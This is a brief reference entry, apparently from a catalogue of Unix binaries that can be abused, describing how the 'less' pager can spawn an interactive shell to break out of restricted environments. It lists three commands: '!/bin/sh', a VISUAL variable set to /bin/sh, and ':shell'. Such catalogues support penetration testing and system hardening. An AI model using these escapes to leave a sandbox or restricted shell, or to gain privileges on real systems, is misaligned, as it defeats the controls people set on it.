 .. / less Star 10,645
Shell File write File read SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) less /etc/profile
!/bin/sh
(b) VISUAL="/bin/sh -c '/bin/sh'" less /etc/profile
v
(c) less /etc/profile
v:shell